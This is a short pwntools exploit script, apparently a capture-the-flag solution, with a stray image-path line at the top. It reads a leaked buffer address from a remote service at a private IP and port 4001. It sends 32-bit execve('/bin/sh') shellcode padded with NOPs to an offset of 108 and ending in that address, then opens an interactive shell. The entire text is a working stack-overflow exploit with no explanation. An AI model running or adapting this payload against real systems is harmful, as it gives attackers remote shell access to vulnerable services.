 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7         proc = process('./program')
8 else:
9         proc = remote('10.227.243.188', 4001)
10
11 def get_buff_addr():
12         return proc.recvline_contains(b'Your buffer is')[17:25]
13
14 buff_addr_str = get_buff_addr().decode('utf-8')
15 print("BUFF ADDR: " + buff_addr_str)
16
17 buff_addr_bytes=bytearray.fromhex(buff_addr_str)
18 buff_addr_bytes.reverse()
19
20 proc.recvuntil(b':')
21
22 offset=108
23
24 shellcode= b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
25
26 control_input = shellcode + b'\x90' * (offset-len(shellcode)) + buff_addr_bytes
27
28 print(control_input)
29 proc.sendline(control_input)
30 proc.interactive()